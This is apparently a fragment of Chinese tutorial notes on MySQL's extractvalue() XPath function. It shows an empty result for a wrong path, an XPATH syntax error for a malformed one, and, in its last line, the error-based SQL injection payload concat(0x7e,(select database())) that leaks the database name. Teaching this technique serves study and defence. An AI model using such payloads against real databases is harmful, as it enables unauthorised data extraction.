 把查询参数路径写错
> select extractvalue(doc,'/book/titlelll') from xml;
mysql> select extractvalue(doc,'/dook/titlelll') from xml;
+-------------------------------------+
| extractvalue(doc,'/dook/titlelll') |
+-------------------------------------+
| |
| |
+-------------------------------------+
2 rows in set (0.00 sec)
查询不到内容，但不会报错
把查询参数格式符号写错
>select extractvalue(doc,'~book/title') from xml;
mysql> select extractvalue(doc,'~book/title') from xml;
ERROR 1105 (HY000): XPATH syntax error: '~book/title'
mysql>
提示报错信息
> select extractvalue(doc,concat(0x7e,(select database()))) from xml;